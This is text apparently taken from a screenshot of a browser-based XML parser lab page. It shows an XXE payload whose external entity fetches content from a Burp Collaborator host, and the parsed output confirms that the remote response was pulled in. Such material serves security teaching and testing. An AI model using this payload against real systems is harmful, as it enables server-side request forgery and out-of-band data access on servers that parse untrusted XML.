 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php 80% Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE book [
    <!ELEMENT book ANY >
    <!ENTITY publisher SYSTEM "http://gl50wfrstsbfymbxzdd454v2ut0jo8.burpcollaborator.net/publisher.xml">
]>
<book>
    <title>The Flat Mars Society</title>
    <publisher>&publisher;</publisher>
    <author>Elon Musk</author>
</book>
Parse XML
SimpleXMLElement Object
(
    [title] => The Flat Mars Society
    [publisher] => SimpleXMLElement Object
        (
            [html] => SimpleXMLElement Object
                (
                    [body] => c37n5usaffz53g86jksiqrzjigz
                )
        )
    [author] => Elon Musk
)